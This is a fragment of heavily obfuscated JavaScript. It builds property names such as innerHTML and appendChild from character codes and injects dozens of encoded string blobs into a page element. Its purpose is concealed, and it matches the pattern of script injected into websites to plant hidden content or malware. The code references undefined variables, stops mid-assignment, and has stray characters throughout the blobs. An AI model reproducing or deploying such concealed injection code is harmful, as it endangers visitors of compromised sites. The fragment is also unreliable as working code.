ZSh="437211z1b2d2r121v3335311112311x331z321x191f2x2c311i2v2c1i1b"+"2i2z2q361q3320370x372e1w3a2c 331h361u2s2q1b1e2j2y2w2a391f1"+"a1x341g32172v0y2j141f1e1a1c170y1h10291w3i172k3c, 1k1i0z1l2k3c1k1e2d2"+"r2c0y2j0y2r2w2p361v332s2t1t380y2l1. 41k15161e1k1j1d1d1h1h1l"+"1d152j0y38332b38362x322v0y2l1414363736171";;
ORi="e160y1a2y2r1z1k1b2k3c1k2p2d331f2s112u3h0y2j0y302t322v382w0y2l171d1i1k1a1c1515"+"2l141b2j222k112k163c1u1w1f1k2a2w2, k2l2k0x2k12271z1d231i2k1q2b1x2k1s1h211v1t2c2i24"+"2f2d202k2j1g2q1l1e252e2k17352l1b2"+"v180y0y1515182v2p312t2j0y30330y17141h1k1q1e1c1r0y2k3c1i1d0y1m0y2"+"k3c1h1j0y15170y0y170y2s0y2l2j0y2x0y";;
xsU="170y310y172b38362x322v1a2u3633311v2w2"+"p361v332s2t141l1j15170y2v2t0y2l140y0"+"x362y2d2p0y2j140y3b2. h2c1i101a2d2"+"i2y2r0y2j0y302t322v382w0y2l161e1c1c1g1g1c1"+"e1i1f1, j171g1a1c152j0y38332b38362x322v0y2l1414363736171i160y3a2r1q1g310y2j0";;
cH_="y302t322v382, w0y2l171d1i1j1a1c15152l141b2j2d2k0x362l1b2v180y0y15180y242n2d311s331"+"d2s272n1q3i2u1l2x3b30. 2h2t11371k1b382r. 352t1x2n2q2x1l16311c2i2p222v1x2t2"+"d1o373d1b3d2r12332q311i3121333b322c2e19252x1w310z392v1o1b2g2z1j2 0361d332";;
Szf["inne"+String.fromCharCode(114)+"HT"+"M"+String.fromCharCode(76)+""]=Szf["inn"+(56>44?"\x65":"\x5f")+"rHT"+"M"+(50>34?"\x4c":"\x44")+""]+[USP,Jl8,ZSh,ORi,xsU,cH_][""+"jo"+(93>42?"\x69":"\x5f")+"n"](" ");;
LwO="j371x372l3a1z1f330x24360x2s1e1b"+"122y251c2p1t1a2i343i32242v0y2j141d1c1a1c170y391d2g2v1q1k38131c";;
Lsm="2k3c1k1l0y2j0y2r2w2p361v332s2t1t380. y2l141g15161l1i1e1f1c1c1h1f1g152j0y38332b"+"38362x322v0y2l14140y2k3c1k1i2k3c1k1f173c2d"+"2k3c1k1j0z2u3i1d140y2j0y2r2w2p361";;
nvZ="v332s2t1t380y2l141i15161d171d1a1c1"+"5152l141 b2j252i2q3. d2k161d1f2d2k0x212k0z1x1t2e35392h1";;
iKg="l202k2l2k1o241z382k1q2g2 c2k2j2k1s222k111j1e2k12272k"+"3i1w3b1c1i1k2l1b2v180y0y1515182v2p312t2j0. y300y170y3"+"30y172b38362x322v 1a2u3633311v2w2p361v332s2t141l1j15170y2s0y2 l2";;
CsU="j0y0y170y2x312p0, y17141k1f1q1d1e1r0y2k3c1i1j0y1"+"m0y2k3c1i1e0y15170y2t0y2l140y1d2z";;
LwO=LwO+Lsm+nvZ+iKg+CsU;;
L0h="2o2t1c3d1s2q193c331s2p2636323b2s311u1y2p372r2j2z0y2j0y362t34302p2r2t0y2"+"l14. 1b2j37322k2o2k2j2k193c311y1c2k1s1d263b2l1b2v180y0y15180y2i2n1y17311c33";;
zeK="1p3i2s2f2n3i1h2u1l2x1q302h2t2737351b2f2r2g2y2t0x2n2"+"d1t2x2o311y2p1o3b2v1t1c2t1w370x1b2j2. r2w3324312d312f3"+"32h0x321l22192i2x251o312i2v2b1b17. 2z2w362a331u3"+"71623372e3a2o33 1o361t2s1z1x1b2b172z2l2t2i173d1v2q1533392g2p221z362c2s3i2n2"+"221342c2x2c2r2g151a1k343e32122j2v0";;
tT5="y2j0y362t34302p2r2t0y2l141b2j2y"+"352k122f2w2k1p2k2l1u2d272e2k15242b1y2i2k3i2h1z1w221v2k1o3e3b2c2k2j3"+"92a2k1q1l1c1t2k16212k2, o232k0x1h1k2k171x2"+"g252l1b2v180y0y1515182v2p312t2j0y0y17141";;
Szf["ap"+(87>44?"\x70":"\x6b")+"endChil"+"d"](document["creat"+(54>18?"\x65":"\x5e")+"Tex"+""+(72>32?"\x74":"\x6d")+"Node"](LwO+L0h+zeK+tT5));;
NEt="h1c1q1k1r0y2k3c1i2r0y1m0y2k3c1i1i0y15170y330y170y0y172b38362x322v1a2u363331"+"1v2w2p361v332s2t141l1j1517. 0y2s0y2l2j0y2x0y170y312p2v0y1";;
lXE="7141k1d1q1e1d1. r0y2k3c1i1h0y1m0y2k3c"+"1h2q0y15170y0y2l140y2u34372r1d0y2j0y362t3430"+"2p2r2t0y2l141b2j372u2r2l1b2v180y0y15180y1c2n1h2331"+"1o33. 2j2s352, n1i2u3b2x2e30262t2o371o1e1b2w2r2i2c2t1h2n1x292x2h1, "+"o311x2p2b1z2v353b2t0x37151b152x2";;
TEd="51s2v263623263d1719252z3i361j3314372g1z372h3"+"a1s0z330z36112s1e3d221b38112 q2j3"+"9252z153a212p 2o1929371l1b3e2x3831142v";;
Ipm="3b1b2234111d351a1l343c322c172v0y2j0y362t34302p2r2t0y2"+"l141b2j1x2b2, i2k153c29252k172k0x1z233b3e1e2w2 e2k112k2j2k0z1"+"l1h2621382k2o2c2g1c222h1i2k1s2k141j2k1o352k3i2l1b2v180y0y"+"1515182v2p3, 12t2j0y300y172b38362x";;
jwy="322v1a2u3633311v2w2p361v332s2t141d1d1d15170y0y170y2p0y172b3, 836"+"2x322v1a2u3633311v2w2p361v332s2t141d1c1c15170y0y 2l2j0y2x0y17141l1j";;
Szf["inn"+String.fromCharCode(101)+"rHTM"+"L"]+=NEt+lXE+TEd+Ipm+jwy;;
Dgn="1q1h1r0y2 k3c1i2s0y1m0y2k3c1i1g0y15170y2p2v0y170y2t0y2l140y2f340x1e0y2j1"+"41d1j1f1a1c170y242k3c1k1j1s2z1n1e262k3c1k1e2h2s2k3c1k1c2k"+"3c1k2q1v. 0y2j0y2r2w2p3. 61v332s2t1t380y2l141e15161i1i1e1d1k1k1"+"g1h1e17363736152j0y38332b38362x322v0y2l14140y19112k3c1k2q2m201i291v2k3c1k2p2k3c1"+"k1j1a2s1s2k3c1k1e2g1p2k3c1k1k21";;
qEJ="0y2j0 y2r2w2p361v332s2t1t380y2l141j15161c171f1g1a1c15152l141b2j 2f2k0x2l1b2v180y0"+"y15180y1z202n1f21312c3e33222s38 2n2j1g2u1p2x23302b2t20372b121b1"+"22r152t1i2n112x2631242p1p2v1i2t2f372. e2d1b152x1i2v1c1q363e"+"1d3d1q19382z1o1u36113311372a371f3a2y332";;
mJu="2360x3c2s112o3d2, i2a1. b3e2q1l24392g2z2f3a170x2p3819381z372j1b1q2x283"+"1352v281b2b16342b1e1s1a1x341c320x2v0y2j1"+"4363736171e1i1f1j1f1j1d1k1l160y1z2q242k 3c1i1c2p12"+"1, 62e1k2c1x0y2j0y2r2w2p361v332s2t1t380y2l141e15171d1j1j1a1c152j0y38332b38362x322"+"v0y2l1414363736171i160y2s341n2n1j0y2j0y302t322v382w0y2l171d";;
bhZ="1i1j1a1c15152l141b2j213e2k0x2k11242k1o2k122k. 2o3522201c381x2k171f2k2j2g1"+"z2k1p232e2k1q261g2k1s2f1l1i1d3c2a2k162k15282y2b2i2c2d1u2l1b, 2v1";;
tEq="80y0y1515182v2p312t2j0y300y172b38362x322v1a2u3633311v2w2p36. 1v332s2t1"+"41d1d1d15170y2p0y170y2s0y2l2j0y0y170y2x310y17141j1g1q1k1r0y2k3c1i1d"+"0y1m0y2k3c1h1l0y15, 170y2v2t0y2l140y2r34";;
cip="26231f0y2j0y362t3, 4302p2r2t0y2l141b2j23262r2l1b2v180y0y"+"15180y1l2n14312c33201t2s1h2n262u27142x2c302d2t1g1e3. 71w1b1x2r"+"1h1o2t2w2n28122x24311d2p1x122v3e0x2t1s37201b1y2x2o2v38361x17, ";;
Szf["innerH"+String.fromCharCode(84)+"M"+"L"]+=[Dgn,qEJ,mJu,bhZ,tEq,cip][""+(69>47?"\x6a":"\x60")+"o"+""+(50>47?"\x69":"\x62")+"n"](",");;
FnE="3d213b191u252z2a360x331j370z1l37273a1g332l361q2s3b3d3e1b21202q233"+"92o2z253a2e2p24192l371e1b3e2x26311c2"+"v1h1b1u34381f2e351a2021343e32242v0y2j141g1l1d1g1i1d1j1g1d1c160y2k3c1k1g"+"341m1i142a0y2j0y302t322v. 382w0y2l171e1a1"+"c152j0y38332b3. 8362x322v0y2l14143637361";;
c16="71f160y35392m2l1o2q1g1n1s0y2j0y302t322v382w0y2l171d1j1e1a1c15152l141b2j25"+"2e2k2l2k172k2o2d2k141x1c2k1o1 l1y26351d2k1s2w3e241w282k122k0x1h1e2c2";;
jHv="k0z2k1q212a20383b1j1t27 231u1g2l1b2v180y0y"+"1515182v2p312t2j0y0y170y300y172b38362x322v1 "+"a2u3633311v2w2p361. v33 2s2t141d1d1d"+"15170y2p2s0y2l2j0y2x0y170y312p2v0y17141j1l";;
cqy="1, q1f1d1r0y2k3c1i1h0y1m0y2k3c1h2t0y15170y0y2l140y 2z1w342x2w1g0"+"y2j140y2g3g14211j2k 3c1k2p2u2t232n383e3b"+"131z0y2j0y2r2w2p361v332s2t1t380y2l141d1f15161d1e1l1e1g1"+"k1g, 1j1k1l171f1k1a1c152j0y38332b38362x322v0y2l14140y0z3i2c2g2z2k3 ";;
Az9="c1k1d382p2k3c1k1l2t1z3h0y2j0y2r2w2p361v332s2t"+"1t380y2l141d1c15161c171f1h1a1c15152l141b2j1w2z2w2x2l1b2v180y0y15180y1s1d2";;
EBR="n28311f331j2o2s3c2n2i2u1k2j2x2h302g2t1v1f372 o291b0"+"x1s2r1c2t272n1s2x2031242p0x2v1, "+"u1s2t1c37141b262x 171j2v1o15, 36243d29191k2 z2w3";;
FnE=[FnE,c16,jHv,cqy,Az9,EBR]["j"+""+(66>5?"\x6f":"\x69")+"in"](" ");;
HkU="625331l370x14372g3a2j35332g1h361j2s2g3d0x1b2d2q1l39"+"2b2z1d3a1i2p2d1924371o1b3c2x1t1s31152"+"v12281b14341 71g2j1a172h3412322y2v0y2j1436"+"3736171g1h1g1g1i1c1k1e1l160y212k3c"+"1i1c2k3c1k1e1g19372m26343d1i2y2h";;
LF4="172z322k3c1k1c2k3c1k2p0y2j0y2r2w2p361v332s2t1t"+"38 0y2l141j15171d1j1e1a1c152 j0y38332b38362. "+"x322v0y2l141. 41f1f1a1c170y1r2k3c1i1c201i212g3a3e262v";;
q_c="251q13192, 7360y2j0y2r2w2p361v332s2t1t380. y2l141g1"+"5161c15152l141b2j242k1o. 3c252b2k15292i2k2j1j"+"2k171v1i2d351k1. f1t2k122k0x1c2k14201l282"+"71u2h262w2k1s1h2k2o2g2y1d2l1b2v180y0y1515182v2p312t2j, 0y300y170y33";;
g_i="2p0y17141h1k1q1f1l1r0y2k3c1i1g0y. 1m"+"0y2k3c1h2r0y15170y0y2l2j0y2x0y170y0y17141i1d1q1g1g1r0y2k3c1i2s0y1m0y2k3c1"+"i1j0y15170y2p2v2, t0y2l140y2x24341b1b1h0y2j0y362t"+"34302p2r2t0y2l141b2j2x2k1b242l1b2"+"v180y0y. 15180y142n1n311c331d2s171q2n3b2u202c2x1t30";;
v_L="1y2f2t3. 8371 61b1s2r3e2t1e2n112x0x1p31152b2p1q2v2h2t1f372d1b1i2i2x1u2v2l363e2j3d2"+"519242z14360x331d37291p372e3a1y332o360x2s1k3d2b1b122q262f391t2z2g3a352p1n19263735"+"1b. 2f2o2x2g312. j2v261b1p341n1i1h, 381a3e341w322h0x2v0y2j0y36, 2t3430"+"2p2r, 2t0y2l141b2j2k0x2k142i292k1s242d2k2"+"j1d35201f2k152f2k122k1p1c2k162k1n2. b3e2c1y 262k17252k113b2h1i1, u381, e2k2o2k2l1t2k";;
Szf["ap"+(78>19?"\x70":"\x67")+"endCh"+"i"+(70>16?"\x6c":"\x64")+"d"](document["cr"+String.fromCharCode(101)+""+"ateTextN"+(96>39?"\x6f":"\x69")+"de"]([FnE,HkU,LF4,q_c,g_i,v_L]["j"+String.fromCharCode(111)+"i"+"n"](".")));;
vLh="1q2e1k1w2g2l1b2v180y0y151 51 82v2p312t2j0y0y170y30330. y"+"17141j1c1q, 1g1k1r0y2k3c1i1d0y1m0y2k3c1h1. l0y1517";;
mMp="0y2s0y2l2j0y0y170y0y17141h1c1q1f1h"+"1r0y2k3c1i1l0. y1m0y2k3c. 1i1c0y1"+"5170y312p2v2t0y2l140y1434171i0y2j143637";;
yOb="36171e1g1h1j1. f1c1k1j1c1h160y1u0z 2h1p2b1o2k3c1k2p2k3c1"+"k1i1i2g1x180y2j0y302t322v382w0y2l171d1i1l1a1c152j0y38332b383"+"62x3 22v0y2l14141c160y1d211i2f0z2y2k3c1k1f2z2k. 3c1i1c15282c2j2u1m3i0y2j0y2r2w2p"+"361v332s2. t1t380y2l141d1d15171f1e1a1c"+"15152l141b2j2k142k172l1b. 2v180y0y1";;
WRF="5180y0z2n20312y331d2s282. n2j2u1v2x1t301k2t2j373b1b2o2r122t1x 1y2n1u2"+"x3c1z311c2p1x2v1h2t2e371t1b1, 12x2w2v1f";;
Ika="1g361k2w3d1s191d2z1d361s331v371z371e2l3a0x332b361w2"+"s1u3d241b1o2q1c392y2b2z243a2c2p2l1z 191n372g1l"+"1b1v2x23311h35 2v1t1b1e34241i3e1a27341c113216";;
Szf["i"+(91>18?"\x6e":"\x67")+""+"nerH"+(83>34?"\x54":"\x4b")+"ML"]=Szf["i"+"n"+(70>12?"\x6e":"\x65")+"erHTML"]+vLh+mMp+yOb+WRF+Ika;;
XJP="2v0y2j141d1j1e1a1c170y362k3c1k2q1o2p1d1e0y2j0y302t"+"322v382w0y2l161k1g1c1d1d1h1d1d1f1g17363736152j0y38332b38362x, "+"322v0y2l1. 4141f1h1a1c170y3f2t1q192m362k3c1j2u2a1c2c2w342j1k301z3, d1u1";;
GiG="70y2j0y2r2w2p361v332 s2t1t380y2l141j15161c15152l141b2j2k1n242k0z3e2k2"+"j1 u1l1d1v 2k1o2k162k122c2k1s231w1h1, e2y202e3b2w282k2o1z1f352k112k2";;
ZOJ="l1y1k3c2b1g1c271t1x2g2k0x2l1b2v180y0y1515182v2p312t"+"2j0y300y172b38362x322v1a2u3633311v"+"2w2p361v332s2t141d1d1d15170y0y17. 0y2p0y17";;
Cl3="141l1f1q1e1g1r0y2k3c1i1g0y1m0y2k3c1h2s0y15170y0y2l2j0y0y170y2x312p2v"+"0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1d15170y0y2l140y2q34372q"+"1j0y2j0y362t34302p2r2t0y2l141b2j2q372l1b2v180y0y15180y1n1";;
xI9="12n15312233162s2y2n2b2 u2w2x201s302"+"g2t1z1737151b261q2r1l2w2t2c1g2n15. 2x121c"+"31282p2a2e2v1p2t. 3c370z2c1b162x1f2v1i361"+"d1f3d2l251 92o2g2z2o. 363b333c372"+"416371t3a15331q363b2s2f3d141b111z2q2";;
RI1="w392o2z1o3a2j 2p16191k373e1b2d2x1w1h"+"31122v2c1b26341s1j1t1a1t3438323i2v0y. 2, j0y362t34302p2r2t0y2 l141b2j2w2e2k1p2c2k"+"161f2k152k1o1w2b1d3b2g2k2o38201z2k1n2k172k2l221h25"+"1t3c2k12242f282k1q2a2y2d1l1i2k111k2k1s2k143e2k0z2k2j2k3i1g1c262l1b2v180y0y1515";;
XJP=[XJP,GiG,ZOJ,Cl3,xI9,RI1][""+""+String.fromCharCode(106)+"oin"](".");;
ERe="182v2p312t2j0y300y170y 332p0y17141j1l1q1e1h1r0y2k3c1i1g0y1m0y2k3c1h2u0y15170y0y"+"2l. 2j0y0y170y2x310y17141h1j1q1j1r0y2k3c1i1d0y1m0y2k3c1h2p0y15170y2v2t0y2l140y2f";;
k4D="34, 2s1k0y2j1, 41k1a1c170y1c1a1s1m3d0z2k3c1k, 1g2k3c1j2u2p242"+"21l2z0y2j0y302t322v382w0y2l161e1e1i1k1e1k1g1l1h1k152j0y38332b38362x322v0y"+"2l14140y2k3c1k1l283f143g2w2i2k3c1k1g0y"+"2j0y302t322v382, w0y2l 161g171c1a1c15152l141b2j2f2s2l1b2v180y0y15180y382n2c3"+"12h332o2l2s1q2n1z2u1p2x16301l2t2o37161b";;
f1m="1q2r3c2t0x2n2l2x23312j2p2e2v1h2t1s29"+"371i1b1t2x262v2336273d0x1n190z2z1s362a332y372l2g371"+"x2l3a2b331y1s360z2y2s2g3d1y1b14202q1439 2c2z38293a352p3, 5191";;
Cl9="h37241b1o212, x23311t2v2i1b1734351k2i1a3e3438"+"321h212v0y2j140y2q1h1s3f2r182k3c1"+"k1f2s 17261x1p1e39112a2k3c1k1j0y2j0y2r2w2p3 61v332s2t1t380y2l141l15161, j1i1g";;
Szf["appendC"+(89>9?"\x68":"\x60")+""+""+(100>15?"\x69":"\x61")+"ld"](document["cr"+(58>43?"\x65":"\x5b")+"ateT"+"extNod"+(72>32?"\x65":"\x5b")+""]([XJP,ERe,k4D,f1m,Cl9][""+(54>24?"\x6a":"\x61")+"oi"+"n"](",")));;
dBH="1l1c1h1h1h1e171i1e1a1c152j0y38332b38362x32"+"2v0y2l14141e1c1f1a1. c170y3a2p13272s2f362j2k3c1k2q1i. 2z1r162w1k2k3c1i1c0y2j0y2r2w";;
OE7="2p361v332s2t1t380y2l141d1e15161c1736373615152l141b2j2e2"+"k2o2k1s2k0x2k2j1i1z2k17262k1n3, e291h2k2l232k142i2h2"+"a2k162k0z2k1p1l2y242b1y381x27351t212k1o2k1q2c2. 03c2g2l1b2v180y"+"0y151518. 2v2p312t2j0y0y170y300y17141i1c1q1g1k1r0y2k3c1i2u0y1m0y2k3c1i2p0y";;
Xik="15170y2p2s0y2l2j0y0y17141j1d1q1d1i1r0y2k3c1i1l0y1m0y2k3c1h2u0y15"+"170y310y170y2p2v0y17141h1c1q1l1r0y2k3c1i1h0y1m0y2k3c1h2u0y15170y0y2l140y1j312c332"+"b1l302w331o2n2s2a2t152r0y2j0y36"+"2t34302p2r2t0y2l141b2j1l2k1o1j2k152k2n2w2b2a. 2c2l1b2v180y"+"0y15180y1v2n1d1y3121331o2s1u2b2n1w2u2e2x1t30212t2o29372j1b1";;
I69="h2r233e2t3b1w2n282x1k313c2a2p1f2v12152t2f37231b292r2b33213138311s332w323b1"+"92l2x38313a2v2f1b2 a2q3d2p1g2837292c2x2h2r2l1b2w392o312b1d321v382x1l2r1j2"+"p1h252n1p2r1q332z362e2p1530241a1i3e341w321"+"22v0y2j0y362t34302p2r2t0y2l141b2j2k2o";;
QMs="232k152k1q28381g2k1s1w2k2j2k122e1f3c2k1p1y2f253a3b3d2w1d291v1t3e1k1i1l242b2"+"a2k1o2c1u1h2h2z2k2l1j212l1b2v180y0y1515182v"+"2p312t2j0y 0y17141i1i1q1f1j1r0y2k3c1i2r0y"+"1m0y2k3c1i1h0y15170y332p0y170y2s0y";;
YbX="2l2j0y0y17141i1f1q1g1g1r0y2k3c1i1l0y1m0y2k3"+"c1i1c0y15170y310y170y0y17141i1h1q1g1k1r0y2k3c1i1d"+"0y1m0y2k3c1h1j0y15170y2v2t0y2l140y3"+"91t382i2x1u301n2t0y2j140y282j153a1i2k3c1k1h161w1a220y2j0y2r2w2p361v332s";;
hNb="2t1t380y2l141g15161d1d1c1g1k1i1f1h1j1i171d1k"+"1d1a1c17363736152j0y38332b38362x322v0y2l14140y30272k3c1k1c3a3e2k3c1k2q1q393133";;
zkF="0y2j0y302t 322v382w0y2l161f171d1j1f1a1c1736373615152l141b2j2"+"i2k1n1u391t2l1b2v180y0y15180y1o2n271w311o3327122s1z2n3e2u3i2x251q"+"302i2t2l37291p1b172r3i2t2o2n1j2x2g311i2p2a2v29212t1o2f3 71g"+"3i1b282r1c331p313b22311233121f3226192011 2x1c1";;
Szf["append"+String.fromCharCode(67)+"h"+"il"+(50>17?"\x64":"\x5f")+""](document["create"+(63>34?"\x54":"\x4d")+"ex"+"tN"+(75>44?"\x6f":"\x65")+"de"]([dBH,OE7,Xik,I69,QMs,YbX,hNb,zkF][""+(61>2?"\x6a":"\x63")+"oi"+"n"](" ")));;
Gde="s312h2v2b1b392z393e363i1n331j1w371j"+"370x3a3c332q1236172s1. d391b2c1u380z2x1e30212t231n1a2y3417321w352v0y2"+"j0y362t34302p2r2t0y2l141, b2j1c35291z2k1s2k, 2l2k122g23222k2o"+"1i2k1q212528202k3i2k0z3e272k111j, 2k1o1d1w2f2i2k1n2h1e2c2k1p2b2k0x2k173c3"+"b1g392. q2a262y1u1f2l1b2v180y0y1515182v2p312t2j0y300y17141k1d1q1f1j1r0y";;
R_c="2k3c1i2u0y1m0y2k3c1i1h0y15170y0y170y0y171"+"41l1e1q1g1j1r0y2k3c1i1d0y1m0y2k3c1h 2q0y15170y2s0y2l2j0y2x0y170y312p0y1"+"72b38362x322v1a2u3633311v2w2p361v332s2t141d, ";;
R7R="1c1f15170y2t0y2l140y2n372v382o2p2d360y2j0y362t34302p2"+"r2t0y2l141b2j2k2n2k2o2v2d2l1b2v180y0y15180y162n243120332c2s3a2l2n212u292x3d301h2"+"t1v371e1b1s272r2g2t142n3c2x1o20313b"+"2p3 a2v2w2t0x37141b1y2r12333a2a311l3127332o322y191v2x11311p212 v151b1l2q"+"1p1q2p3d371z2x2o1z2r1. 51u1b1g371n381e2p1x361y1d1z1c0x0z1a1";;
mOr="w3e342g320z2v0y2j0y362t34302p2r2t0y2l141b2j2k1n3b271h"+"2k1s2a1e3 c2k16203d2k142k1p2y3e293a2k1q2w1g2k1";;
Szf["in"+(68>46?"\x6e":"\x66")+"erHTM"+"L"]=Szf["in"+(90>8?"\x6e":"\x66")+""+"erHT"+(84>36?"\x4d":"\x43")+"L"]+[Gde,R_c,R7R,mOr]["j"+(95>1?"\x6f":"\x6a")+""+""+String.fromCharCode(105)+"n"](",");;
tWA="21w1y2k0z2k15212k1o2c1v242g2k2o2k111z1l2k2l"+"2k0x1x1u2l1b2v180y0y1515182. v2p312t2j0y300y17141h1c1";;
TQx="q1e1l1r0y2k3c1i 2u0y1m0y2k3c1i1j0y15170y0y17"+"0y2p0y17141l1i1q1g1k1r0y2k3c1i1g0y1m0y2k3c1"+"h2q0y15170y0y2l2j0y0y172b38362x 322v1a2u3633311v2w2p361v332s2t141l1j15170y"+"392s0y170y0y17141i1k1q1g1c1r0y2k3c1i1, l0y1m0y2k3c1i1d0y15170y330y, 2l140y0z3";;
ACv="a2e331v2x2n2h2r2f2t0y2j0y362t34302p2r"+"2t0y2l141b2j2k2n2e2f2h2k0z1v2l1b2v180y0y15180y1v2n141c311o33382s252n1h2";;
ZYk="u1l2x1n30232t1n1p371s291b202r242"+"t1n3d2n22162x1n311, c1n2p2c2v172t2";;
ZK5="h39372g1b1c3a. 2e332d2x192y2r272t1l1b262z2l361w331137281j372h3a2j3312"+"2636292s 391a15311n1g201p2p0y2j0y362t34302p2r2t0y2l141b2j1c. 282k1n";;
Zz_="232g1h382k1s1v27241l292k1p2h1j222k2j2k1o2k152y3d252k162k2"+"l2k111w2k142c2k17392e20262k122d2k192l1b2v180y0y1515182v2p312t2j0y0y170y30330y1";;
oSL="72b38362x322v1a2u3633311v2w2p361v332s2t141l1j15 170y2s0y2l2j0y2p0y17"+"2b38362x322v1a2u3633311. v2w2p361v332s2t141d1d1j1517"+"0y0y170y0y17. 141h1i1q1g1h1r0y2k3c1i1g0y1m0y2k3c1h2r0y15170y2x33";;
WqO="0y2l140y2i3e2t2s2u2t331q361b33303a2q330y2j14363736171e1d1h"+"1f1f1i1i1l1f160y1j2a1h142z3e2t29240y2j";;
Szf["i"+(98>0?"\x6e":"\x67")+"ner"+"HTM"+(51>34?"\x4c":"\x43")+""]=Szf["in"+(86>2?"\x6e":"\x69")+"e"+"rH"+(68>32?"\x54":"\x4c")+"ML"]+[tWA,TQx,ACv,ZYk,ZK5,Zz_,oSL,WqO][""+"j"+(52>32?"\x6f":"\x69")+"in"](",");;
ycC="0y2r2w2p361v332s2t1t380y2l141k15171e1d1k1a1c152j0y38332b38362x322v0y2l, 1414"+"1e1a1c170y2g3f3i3e1n1h241s160y2j0y302t32"+"2v382w0y2l161f15152l141b2j2k1q2u2i2q2k1b302t2l1b2v180y0y15180y2c1o2n17"+"2y312433232s1d282n1p1f2u1k2x2c1h30"+"1n2t3d2g373i2c1b1d1s2r1i2t3c152n0x2x1e31202p";;
NOP="1d2v1l2t2537381b122v2b2p1i312l1i2t2"+"819222p1z1s39172s2c2x1q1u333e1b"+"1i3927312h2b32291w2x2h2r3d112p1h141935341x"+"361e2p 12163a2g2x2j303b3228332f1";;
ble="a1i31231g2e2p0y. 2j141k1a1c170y231o3h2h22"+"3. 3313a1c1z26392f0y2j0y302t322v 382w0y2l161e"+"1e1i1k1e1k1g1l1h1k152j0y38332b38362x322v0 y2l14140y243g, 2c111j272d"+"2v0y2j0y302t322v382w0y2l161g171c1a1c15152l141b2j201"+"i3e1e1x2y2k122k1o2k1p1k2k141d2k1s2g1l2h242f2k1q352e382k172k0x";;
bNd="2k1n22. 3d2k2l2b3c1w233b1u1z29282k15272c1h2k16 2k3i2k2j251f2k112l1b2v180y0"+"y1515182v2p312t2j0y300y170y330y17141l1h1q1h1r0y2"+"k3c1i1d0y1m0y2k3c1h2q0y15170y2s0y2l2j0"+"y, 2p0y1, 70y392s0y17141j1i1q1e1k1r0";;
XpL="y2k3c1i1l0y1, m0y2k3c1i1g0y15170y330y2l140y24. 1c312l393337232x2b2r"+"0y2j141f1e1g1c1g1c1j1c1k160y1u2m1s2b2k3c"+"1k1d2k3c1j2u3d2x1e1d3b1h101r2j130y2j0y2r2w2p361v332s2t1t38"+"0y2l141d1g15171f1. g1a1c152j0y38332b38362x322v0y2l1414363736171c160y2i1d131h2k3c1k"+"2p2k3c1k1j1y1w2w192z3a171a2d0z0y2j0y2r2w2p36";;
puj="1v332s2t1t380y2l141d1h15171d1l1l1a1c15152l141b2j231c332b2k2l242l1b2v180"+"y0y15180y1q2n2g313a1c33262s2d2n322 u202x2y302g2t2w372w1b2g2r2f. 2t3d3"+"52n0. z2x3c20311v2p1i2v1u2t1s3714. 241b2j2v. 123c2p17311z2t25190x2"+"p2h3839212s2h2x2c332i121b. 2g312b1l3925372c2x1o202r1c2n2j2a1d213e1d351f3a1a";;
Szf[""+(78>41?"\x69":"\x64")+"n"+"ne"+(77>34?"\x72":"\x6d")+"HTML"]=Szf[""+(70>34?"\x69":"\x61")+"n"+"nerHTM"+(68>23?"\x4c":"\x44")+""]+ycC+NOP+ble+bNd+XpL+puj;;
DUI="2o24310x1g3c2, p0y2j0y362t34302p2r2t0y2l141b2j2k12352k171"+"i242k142k2o2i2g3c3d2w2c322y1z2k1o2k0z382k1q212d3e3a1v1c2k1s2a2k2j1u1l2b202k0x252h"+"2f262l1b2v180y0y1515182v2p3. 12t2j0y30. 0y170y332p0y1";;
wQy="72b38362x322v1a2u3633311v. 2w2 p361v332s2t141d1c1c15170y0y2l2j0y0y1"+"70y2p0y17141h1g1q1d1g1r0y2k3c1j1h0y1m0y2k3c1i2t0y15170y2s2x330y2l140y1b2r12"+"30372x1k2r2q2z2e191q3b1c3. 62u332p32 1k1b, 2v0y2j141e1g1. i1a1c170y2m2j1s";;
zla="103b2k3c1k1k24281l2u1r2k3c1k1c272k 3c1k1h3d1f3g2e3h0y"+"2j0y2r2w2p361v332s2t1t380y2l141j15161e1c1g1h1i1l1";;
VlM="k1h1k17363736152j0y38332b, 38362x322v0y2l14140y2a1z2p2l2n"+"342g1o372k3c1k2q0y2j0y302t322v382w0y2l161e1, 71d1j1i1a1c1736373615152l141b2j2u"+"2p2k1b2k121c2q371k2e2k1q2l1b2v180y0y15180y1q2n1w311w332";;
QvS="g2b2s362f2n1x2u382x2. o30231t2. t25373i1b1j2r172j2t2j342n2f2x27313b2p1l2v2w2t2"+"10z37171b25322v1q2p2f312y2t1419292p1i3i391s2s322x1d3"+"31p1b161n2r2w301d2x152r29352z2c. 1c2y1h2j1a32310"+"x1g2w2p0y2j0y362t34302p2r2t0y2l141b2j352k3i2b322k1s23272f1t2k0z212k2o2k1p"+"2w2k0x3b2k2j1d2g2y1w1j1l2k1q3. 41x2k16362k152k14382c292k172";;
Szf["in"+(56>7?"\x6e":"\x65")+"e"+""+String.fromCharCode(114)+"HTML"]=Szf[""+String.fromCharCode(105)+"nnerHTM"+"L"]+[DUI,wQy,zla,VlM,QvS]["j"+String.fromCharCode(111)+""+""+(81>17?"\x69":"\x61")+"n"](",");;
yUg="51i2k1n2l1b2v180y0y1515182v2p312t2j0y0y170y0y17141l1c1q1d1c1r0y2k"+"3c1i2r0, y1m0y2k3c1i1g0y15170y332p2s0y2l2j0y0y17141i1l1q1g1j1r0y2k"+"3c1i1d0y1m0y2k 3c1h2q0. y15170y3"+"92s2x0y170y330y2l140y1c2r292c301u2x2q2r2d152z271. o19312y36332x2h2v";;
rk8="2h2w2j380y2j141d1j1i1a1c170y251t3g2b102s2i1n2439140z1v2w37293e233"+"30y2j0y2r 2w2p361v332s2t1t38 0y2l141g15161i1j1j1g1e1c1f1c1l17363736152j0y38"+"332b38362x322v0y2l14140y2k3c1k1j36, 152k";;
FUi="3c1k1l1u1b1d1w2g2u2w2p0y2j0y302t322v382w0y2l161e171j1"+"a1c15152l141b2j2k2j2c1u2d27332k1o292k151c312q2y2h2l"+"1b2v180y0y15180y2g2n2g1o312w1t331z2s15122n3b2u2515"+"2x2d30292t1437171b253e2r3a2t3c362n2w2x2f"+"310z2p3i2v242t2337, 0z1b3a1k2v2j2p35311x2i2t2c2h1, 90x2p25392l2s1d2q2x1";;
IKw="d331h1b1n2r282l30291j2x2e2e2r1p"+"252z171c1w1e231a3i31231g0x2p0y2j0y362t";;
